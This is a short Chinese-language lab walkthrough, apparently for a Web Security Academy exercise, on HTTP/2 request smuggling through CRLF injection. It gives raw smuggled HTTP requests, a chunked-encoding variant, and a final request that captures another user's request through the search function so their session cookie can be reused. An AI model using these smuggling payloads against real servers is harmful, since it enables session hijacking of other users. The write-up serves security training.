

通过 CRLF 注入的 HTTP/2 请求走私


构造一下CRLF
POST / HTTP/2
Host: 0a100058038d6d6dc28b2fec009d00e3.web-security-academy.net

GET /wanan HTTP/1.1
Host: 0a100058038d6d6dc28b2fec009d00e3.web-security-academy.net
Content-Length: 3

x=
注意这里的 \r\n并不是手打上去的 而是使用shift + 回车 生成的

接着我们尝试Transfer-Encoding: chunked
POST / HTTP/2
Host: 0a100058038d6d6dc28b2fec009d00e3.web-security-academy.net

0

GET /wanan HTTP/1.1
Host: 0a100058038d6d6dc28b2fec009d00e3.web-security-academy.net
Content-Length: 3

x=

那么现在我们需要通过 search 带出数据
可以看到这里的search会返回上一次search的内容

这里修改请求正文
0

POST / HTTP/1.1
Cookie: session=7BZR5If5xP3h6B9qSldgWfHHBzWNbAdV
Host: 0a100058038d6d6dc28b2fec009d00e3.web-security-academy.net
Content-Length: 800

search=
发出请求等待15秒 刷新浏览器
替换cookie发出即可
